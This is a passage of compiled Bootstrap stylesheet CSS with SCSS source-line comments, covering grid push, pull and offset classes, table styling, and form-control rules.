  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table {
  background-color: transparent;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
th {
  text-align: left;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
/* line 57, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table .table {
  background-color: #fff;
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered {
  border: 1px solid #ddd;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  /* line 171, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  /* line 183, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table {
    margin-bottom: 0;
  }
  /* line 191, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  /* line 200, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered {
    border: 0;
  }
  /* line 208, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  /* line 212, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  /* line 225, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"] {
  display: block;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="range"] {
  display: block;
  width: 100%;
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
select[multiple],
select[size] {
  height: auto;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
/* line 57, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
/* line 103, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
/* line 107, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control:-ms-input-placeholder {
  color: #999;
}
/* line 108, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-webkit-input-placeholder {
  color: #999;
}
/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /* line 193, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  /* line 197, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  /* line 202, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
/* line 215, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group {
  margin-bottom: 15px;
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 231, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

/* line 239, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

/* line 248, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

/* line 264, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

/* line 276, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

/* line 285, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

/* line 295, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

/* line 307, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
/* line 315, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 333, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
/* line 340, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
/* line 344, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
/* line 348, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 359, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
/* line 366, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
/* line 370, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
/* line 374, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

/* line 388, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback {
  position: relative;
}
/* line 393, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback .form-control {
  padding-right: 42.5px;
}

/* line 398, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

/* line 410, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

/* line 417, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control-feedback {
  color: #3c763d;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
